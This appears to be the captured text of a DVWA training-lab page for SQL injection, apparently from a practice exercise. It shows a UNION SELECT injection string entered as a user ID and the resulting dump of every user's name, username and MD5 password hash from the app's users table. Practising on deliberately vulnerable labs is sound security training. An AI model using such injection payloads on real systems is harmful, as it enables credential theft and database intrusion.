 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 1-admin admin
Surname: admin:21232f297a57a5a743894a0e4a801fc3
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 2-Gordon Brown
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 3-Hack Me
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 4-Pablo Picasso
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 5-Bob Smith
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 6-user user
Surname: user:ee11cbb19052e40b07aac0ca060c23ee